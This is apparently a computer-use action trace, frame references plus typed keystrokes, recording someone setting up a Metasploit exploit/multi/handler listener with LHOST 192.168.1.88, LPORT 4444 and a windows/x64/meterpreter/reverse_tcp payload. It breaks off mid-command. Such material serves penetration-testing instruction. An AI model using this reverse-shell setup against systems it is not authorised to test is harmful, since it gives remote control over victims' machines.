
key(Return)

text(./ms)

- Complete ./msfconsole to relaunch the console showing 1315 exploits
text(fconsole)

- Select exploit/multi/handler and set LHOST 192.168.1.88 and LPORT 4444
text(use)

text(exploit/)

text(mil)

text(set LHO)

text(SH)

text(set LP)

key(Return)

- Set payload windows/x64/meterpreter/reverse_tcp and run exploit to start the listener
text(set p)

text(ayload)

text(win)

text(dows/)

text(x64/)

text(meterpreter/)

text(reverse_t)
